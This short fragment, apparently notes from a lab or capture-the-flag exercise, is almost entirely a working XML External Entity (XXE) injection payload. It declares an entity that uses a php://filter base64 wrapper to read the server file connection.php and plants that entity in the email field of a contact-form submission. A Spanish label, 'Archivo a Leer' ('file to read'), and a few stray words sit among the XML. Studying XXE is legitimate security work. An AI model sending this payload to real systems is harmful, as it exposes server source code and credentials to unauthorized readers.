 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE email [
<!ENTITY company SYSTEM
"php://filter/convert.base64-encode/resource=connection.php">
]>
Archivo a Leer
<root>
PHP
<name>
PHP
Test
</name>
<tel>
09123712374
</tel>
<email>
&company;
</email>
<message>
Test
</message>
</root>